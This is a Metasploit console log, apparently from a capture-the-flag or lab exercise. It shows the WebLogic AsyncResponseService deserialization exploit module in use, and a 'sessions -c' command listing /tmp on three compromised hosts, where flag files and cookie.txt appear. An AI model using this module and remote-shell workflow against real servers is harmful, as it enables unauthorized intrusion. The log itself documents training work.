 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ls /tmp" -i 3,4,5
[*] Running 'ls /tmp' on shell session 3 (192.170.84.2)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh50126a3c-780b-410e-8b52-8e704b88cb4b}
hsperfdata_root
packages
wlstTemproot
[*] Running 'ls /tmp' on shell session 4 (192.170.84.4)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh3e82772a-cb5e-4c5f-b712-94d602a9e7f2}
hsperfdata_root
packages
wlstTemproot
[*] Running 'ls /tmp' on shell session 5 (192.170.84.5)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh587b8683-33d4-41e7-ba54-361e9e2b9c22}
hsperfdata_root
packages
result
wlstTemproot